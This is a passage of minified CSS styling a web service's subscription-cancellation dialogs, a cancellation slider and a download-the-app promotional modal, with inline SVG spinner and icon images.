24px}}.modal-cancel-subscription__header{margin-bottom:24px}.modal-cancel-subscription__img{margin:0 auto 16px;width:72px;height:72px}@media(min-width:768px){.modal-cancel-subscription__img{margin-bottom:32px}}.modal-cancel-subscription__img img{width:100%;-o-object-fit:contain;object-fit:contain}.modal-cancel-subscription__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 0 16px;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.3}.modal-cancel-subscription__text:before{content:url(/img/emoji/cross-mark.png);display:block;width:20px;height:20px;margin-right:12px}.modal-cancel-subscription__text:last-child{margin-bottom:0}.modal-cancel-subscription__btns.-row{display:grid;grid-template-columns:1fr;gap:16px}@media(min-width:768px){.modal-cancel-subscription__btns.-row{grid-template-columns:repeat(2,1fr)}}.modal-cancel-subscription__btns.-row .modal-cancel-subscription__btn-save{margin:0}.modal-cancel-subscription__btn-save{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;margin:0 auto 16px;width:100%;padding:0 12px}.modal-cancel-subscription__btn-save.is-disabled,.modal-cancel-subscription__btn-save[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription__btn-save.is-disabled svg path,.modal-cancel-subscription__btn-save[disabled] svg path{stroke:silver}.modal-cancel-subscription__btn-save.is-disabled *,.modal-cancel-subscription__btn-save[disabled] *{color:silver}.modal-cancel-subscription__btn-save.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-cancel-subscription__btn-save.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription__btn-save.is-loading *{color:#7f4cf7}.modal-cancel-subscription__btn-save.is-loading svg path{stroke:#7f4cf7}.modal-cancel-subscription__btn-save:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__btn-save:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-cancel-subscription__btn-save:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-cancel-subscription__btn-save,.modal-cancel-subscription__btn-save:visited{color:#fff}.modal-cancel-subscription__btn-save:visited svg path,.modal-cancel-subscription__btn-save svg path{stroke:#fff}.modal-cancel-subscription__btn-cancel{display:block;font-family:RF Tone Semi Bold,sans-serif;color:#7f4cf7;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease;text-align:center;margin:0 auto;padding:0;background:none;cursor:pointer;border:none;border-bottom:1px solid transparent}.modal-cancel-subscription__btn-cancel:hover{border-color:inherit}.modal-cancel-subscription__btn-submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 12px;width:100%}.modal-cancel-subscription__btn-submit.is-disabled,.modal-cancel-subscription__btn-submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription__btn-submit.is-disabled svg path,.modal-cancel-subscription__btn-submit[disabled] svg path{stroke:silver}.modal-cancel-subscription__btn-submit.is-disabled *,.modal-cancel-subscription__btn-submit[disabled] *{color:silver}.modal-cancel-subscription__btn-submit.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-cancel-subscription__btn-submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription__btn-submit.is-loading *{color:#fafafa}.modal-cancel-subscription__btn-submit.is-loading svg path{stroke:#fafafa}.modal-cancel-subscription__btn-submit:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__btn-submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-cancel-subscription__btn-submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-cancel-subscription__btn-submit,.modal-cancel-subscription__btn-submit:visited{color:#303030}.modal-cancel-subscription__btn-submit:visited svg path,.modal-cancel-subscription__btn-submit svg path{stroke:#303030}.modal-cancel-subscription__next-payment{background:#f8f8f8;border-radius:12px;padding:16px;margin:0 auto 16px;max-width:350px}.modal-cancel-subscription__next-payment-title{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1.3}.modal-cancel-subscription__next-payment-date{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#888;line-height:1.2}.modal-cancel-subscription__next-payment-btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin:0 auto;width:100%;max-width:350px}@media(min-width:1560px){.modal-cancel-subscription__next-payment-btn{height:44px;font-size:18px}}.modal-cancel-subscription__next-payment-btn:hover{text-decoration:none}.modal-cancel-subscription__next-payment-btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.modal-cancel-subscription__next-payment-btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.modal-cancel-subscription__next-payment-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.modal-cancel-subscription__next-payment-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__next-payment-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-cancel-subscription__next-payment-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.modal-cancel-subscription__next-payment-btn,.modal-cancel-subscription__next-payment-btn:visited{color:#303030}.modal-cancel-subscription__next-payment-btn:visited svg path,.modal-cancel-subscription__next-payment-btn svg path{stroke:#303030}.modal-cancel-subscription__next-payment-btn:hover,.modal-cancel-subscription__next-payment-btn:hover:visited{color:#505050}.modal-cancel-subscription__next-payment-btn:hover:visited svg path,.modal-cancel-subscription__next-payment-btn:hover svg path{stroke:#505050}.modal-cancel-subscription__next-payment-btn:hover{border-color:#505050}.modal-cancel-subscription__next-payment-btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.modal-cancel-subscription__next-payment-btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__next-payment-btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.modal-cancel-subscription__next-payment-btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.modal-cancel-subscription__next-payment-btn:disabled,.modal-cancel-subscription__next-payment-btn:disabled:visited{color:#fff}.modal-cancel-subscription__next-payment-btn:disabled:visited svg path,.modal-cancel-subscription__next-payment-btn:disabled svg path{stroke:#fff}.modal-cancel-subscription__reasons{margin-bottom:24px}.modal-cancel-subscription__reasons textarea{border:1px solid #fafafa;background:#fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;height:70px;outline:none;padding:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;letter-spacing:-.3px;font-family:RF Tone Regular,sans-serif;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;resize:none;pointer-events:none}.modal-cancel-subscription__reasons textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.modal-cancel-subscription__reasons textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.modal-cancel-subscription__reasons textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:768px){.modal-cancel-subscription__reasons textarea{height:96px}}.modal-cancel-subscription__reasons textarea.invalid,.modal-cancel-subscription__reasons textarea[aria-invalid=true]{border-color:#dd424d}.modal-cancel-subscription__reasons textarea.is-active{pointer-events:visible}.modal-cancel-subscription .modal__overlay{z-index:30}.modal-cancel-subscription .custom-radio.-text span:before{display:none}@media(min-width:768px){.modal-cancel-subscription-success .modal__wrapper{max-width:580px;padding:24px 8px 24px 24px}}.modal-cancel-subscription-success__content{margin-bottom:24px}@media(min-width:768px){.modal-cancel-subscription-success__content{margin-bottom:32px}}.modal-cancel-subscription-success__header{margin-bottom:24px}.modal-cancel-subscription-success__img{margin:8px auto 24px;width:64px;height:64px}@media(min-width:768px){.modal-cancel-subscription-success__img{margin-top:48px}}.modal-cancel-subscription-success__img img{width:100%;-o-object-fit:contain;object-fit:contain}.modal-cancel-subscription-success__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;margin:0 0 16px;font-size:20px;text-align:center}.modal-cancel-subscription-success__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;margin:0;font-size:16px;text-align:center}.modal-cancel-subscription-success__btns{display:grid;grid-template-columns:1fr;gap:16px}@media(min-width:768px){.modal-cancel-subscription-success__btns{grid-template-columns:repeat(2,1fr)}}.modal-cancel-subscription-success__btn-save{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 12px}.modal-cancel-subscription-success__btn-save.is-disabled,.modal-cancel-subscription-success__btn-save[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription-success__btn-save.is-disabled svg path,.modal-cancel-subscription-success__btn-save[disabled] svg path{stroke:silver}.modal-cancel-subscription-success__btn-save.is-disabled *,.modal-cancel-subscription-success__btn-save[disabled] *{color:silver}.modal-cancel-subscription-success__btn-save.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-cancel-subscription-success__btn-save.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription-success__btn-save.is-loading *{color:#7f4cf7}.modal-cancel-subscription-success__btn-save.is-loading svg path{stroke:#7f4cf7}.modal-cancel-subscription-success__btn-save:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription-success__btn-save:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-cancel-subscription-success__btn-save:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-cancel-subscription-success__btn-save,.modal-cancel-subscription-success__btn-save:visited{color:#fff}.modal-cancel-subscription-success__btn-save:visited svg path,.modal-cancel-subscription-success__btn-save svg path{stroke:#fff}.modal-cancel-subscription-success__btn-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 12px}.modal-cancel-subscription-success__btn-close.is-disabled,.modal-cancel-subscription-success__btn-close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription-success__btn-close.is-disabled svg path,.modal-cancel-subscription-success__btn-close[disabled] svg path{stroke:silver}.modal-cancel-subscription-success__btn-close.is-disabled *,.modal-cancel-subscription-success__btn-close[disabled] *{color:silver}.modal-cancel-subscription-success__btn-close.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-cancel-subscription-success__btn-close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription-success__btn-close.is-loading *{color:#fafafa}.modal-cancel-subscription-success__btn-close.is-loading svg path{stroke:#fafafa}.modal-cancel-subscription-success__btn-close:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription-success__btn-close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-cancel-subscription-success__btn-close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-cancel-subscription-success__btn-close,.modal-cancel-subscription-success__btn-close:visited{color:#303030}.modal-cancel-subscription-success__btn-close:visited svg path,.modal-cancel-subscription-success__btn-close svg path{stroke:#303030}.cancel-subscription-slider{position:relative}.cancel-subscription-slider__nav{position:absolute;top:0;bottom:0;left:-8px;right:0;margin:auto;width:calc(100% - 16px);height:48px;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;z-index:10}@media(min-width:768px){.cancel-subscription-slider__nav{display:-webkit-box;display:-ms-flexbox;display:flex;left:-16px;width:calc(100% + 32px)}}.cancel-subscription-slider__nav-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 12px}.cancel-subscription-slider__nav-btn.is-disabled,.cancel-subscription-slider__nav-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cancel-subscription-slider__nav-btn.is-disabled svg path,.cancel-subscription-slider__nav-btn[disabled] svg path{stroke:silver}.cancel-subscription-slider__nav-btn.is-disabled *,.cancel-subscription-slider__nav-btn[disabled] *{color:silver}.cancel-subscription-slider__nav-btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.cancel-subscription-slider__nav-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cancel-subscription-slider__nav-btn.is-loading *{color:#fafafa}.cancel-subscription-slider__nav-btn.is-loading svg path{stroke:#fafafa}.cancel-subscription-slider__nav-btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.cancel-subscription-slider__nav-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.cancel-subscription-slider__nav-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.cancel-subscription-slider__nav-btn,.cancel-subscription-slider__nav-btn:visited{color:#303030}.cancel-subscription-slider__nav-btn:visited svg path,.cancel-subscription-slider__nav-btn svg path{stroke:#303030}.cancel-subscription-slider__nav-btn:disabled{opacity:0}.modal-download-app__closer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;position:absolute;z-index:3;cursor:pointer;top:16px;right:16px;border-radius:0;height:48px;width:48px;background:transparent;padding:0}.modal-download-app__closer.is-disabled,.modal-download-app__closer[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__closer.is-disabled svg path,.modal-download-app__closer[disabled] svg path{stroke:silver}.modal-download-app__closer.is-disabled *,.modal-download-app__closer[disabled] *{color:silver}.modal-download-app__closer.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-download-app__closer.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__closer.is-loading *{color:#fafafa}.modal-download-app__closer.is-loading svg path{stroke:#fafafa}.modal-download-app__closer:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app__closer:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app__closer:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-download-app__closer,.modal-download-app__closer:visited{color:#303030}.modal-download-app__closer:visited svg path,.modal-download-app__closer svg path{stroke:#303030}@media(min-width:768px){.modal-download-app__closer{top:16px;right:16px}}.modal-download-app__closer:hover{background:transparent;opacity:.8}.modal-download-app__closer svg{pointer-events:none}.modal-download-app__closer svg path{stroke:#b0b0b0}@media(min-width:768px){.modal-download-app__closer svg path{stroke:#fff}}.modal-download-app__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:10;width:100%;max-width:760px;padding:48px 16px 32px;border-radius:24px 24px 0 0;background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f0e6fc));background:linear-gradient(180deg,#fff,#f0e6fc);max-height:calc(100vh - 60px);-ms-flex-item-align:end;align-self:flex-end}@media(min-width:768px){.modal-download-app__wrapper{border-radius:32px;background:center top 40%/cover no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='760' height='303' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.25' d='M1283.84 289.96c.08.166.25.087.33.253-91.68 19.131-181.49 48.713-267.22 89.119-85.724 40.406-165.701 90.849-238.639 149.305l-.156-.331c-18.641-74.579-44.811-147.835-78.288-218.861-33.711-71.523-73.88-138.585-119.863-200.682 91.678-19.132 181.654-48.792 267.381-89.198 85.727-40.406 165.875-90.927 238.975-149.462 18.63 74.988 44.79 148.654 78.5 220.177 33.48 71.026 73.32 137.836 118.98 199.68zm559 19.2c-154.9-82.997-276.97-211.819-352.98-372.667-75.61-160.839-97.28-336.984-62.71-509.283 1.91-9.8 3.23-29.041 3.23-29.041 5.15-70.817-32.47-140.697-100.64-173.317-50.52-24.146-107.23-22.507-154.6-.182a180.228 180.228 0 00-85.22 84.281c-82.09 168.794-222.169 306.65-394.624 387.933-172.455 81.283-367.942 101.59-550.377 57.472-96.17-23.267-193.581 35.596-217.503 131.45C-90.81-40.854-60.857 32.642-2.959 73.745c0 0 15.685 11.222 24.456 15.992 154.897 82.998 276.969 211.819 352.907 372.501 75.683 161.005 97.35 337.15 62.781 509.449-1.903 9.8-3.23 29.043-3.23 29.043-5.147 70.82 32.478 140.7 100.646 173.32 50.517 24.14 107.226 22.5 154.593.18a180.2 180.2 0 0085.227-84.28c82.084-168.798 222.166-306.654 394.619-387.937 172.46-81.283 367.94-101.59 550.38-57.472 96.17 23.267 193.58-35.596 217.5-131.45 18.23-73.34-11.73-146.836-69.62-187.939 0 0-15.69-11.222-24.46-15.992z' fill='url(%23paint0_linear_1021_19610)'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_1021_19610' x1='1313.5' y1='419.606' x2='766.431' y2='-412.625' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23F0E6FC' stop-opacity='0'/%3E%3Cstop offset='1' stop-color='%23F0E6FC'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E"),linear-gradient(261deg,#8e5eff,#7f4cf7 51.49%,#7f4cf7 90.99%);padding:24px;-ms-flex-item-align:center;align-self:center}}.modal-download-app__container{position:relative;z-index:2;max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal-download-app__container::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal-download-app__container::-webkit-scrollbar{width:4px;height:4px}.modal-download-app__container::-webkit-scrollbar-track{background:transparent}.modal-download-app__container::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.modal-download-app__discount{display:none}@media(min-width:768px){.modal-download-app__discount{-webkit-box-flex:0;-ms-flex:none;flex:none;width:45%;margin-right:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px}}.modal-download-app__discount:after,.modal-download-app__discount:before{content:"";display:block;width:48px;height:48px;background:50%/25px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.161 9.928a3 3 0 100-6 3 3 0 000 6zM18.161 21.928a3 3 0 100-6 3 3 0 000 6zM21.161 3.928l-18 18' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") #fff;border-radius:16px;-webkit-transform:rotate(21deg);transform:rotate(21deg);-ms-flex-item-align:start;align-self:flex-start}.modal-download-app__discount:after{-webkit-transform:rotate(-10deg);transform:rotate(-10deg);-ms-flex-item-align:end;align-self:flex-end}.modal-download-app__discount span{display:-webkit-box;display:-ms-flexbox;display:flex;font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:128px;line-height:1;-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-ms-flex-item-align:center;align-self:center}.modal-download-app__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.modal-download-app__content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.modal-download-app__logo{width:88px;margin-bottom:24px}.modal-download-app__logo img{width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.modal-download-app__logo{display:none}}.modal-download-app__title{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;line-height:1.2;margin:0 0 8px;text-align:center}@media(min-width:768px){.modal-download-app__title{color:#fff;font-size:30px;text-align:left;margin-bottom:12px}}.modal-download-app__title.is-mobile{display:block}@media(min-width:768px){.modal-download-app__title.is-mobile{display:none}}.modal-download-app__title.is-desktop{display:none}@media(min-width:768px){.modal-download-app__title.is-desktop{display:block}}.modal-download-app__subtitle{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1.37;letter-spacing:-.3px;margin:0 0 24px;text-align:center;max-width:330px}@media(min-width:768px){.modal-download-app__subtitle{max-width:unset;color:#fff;font-size:18px;line-height:1.28;text-align:left;margin-bottom:auto}}.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s 